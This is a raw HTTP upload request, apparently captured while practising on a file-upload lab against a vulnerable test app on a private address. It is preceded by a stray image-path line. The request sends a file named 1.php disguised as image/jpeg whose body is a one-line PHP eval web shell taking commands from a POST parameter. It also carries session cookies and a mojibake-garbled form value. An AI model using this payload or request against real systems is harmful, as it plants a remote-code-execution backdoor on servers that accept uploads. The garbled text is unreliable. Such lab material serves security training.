 POST /vul/unsafeupload/clientcheck.php HTTP/1.1
Host: 192.168.163.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:69.0) Gecko/20100101 Firefox/69.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------160812023024433
Content-Length: 336
Connection: close
Referer: http://192.168.163.1/vul/unsafeupload/clientcheck.php
Cookie: Drupal.toolbar.collapsed=0; SESSc8c6a2e5a839654301760b8e0b85e76e=YDcVvWhab9j48hteUnBiF9rrJFSO4obiPhc45U9k1XE; PHPSESSID=lskckv1cnit5lhoutfsav2m5k0
Upgrade-Insecure-Requests: 1
-----------------------------160812023024433
Content-Disposition: form-data; name="uploadfile"; filename="1.php"
Content-Type: image/jpeg
<?php @eval($_POST['ilovewcf']);?>
-----------------------------160812023024433
Content-Disposition: form-data; name="submit"
寮 濮嬩笂浼
-----------------------------160812023024433--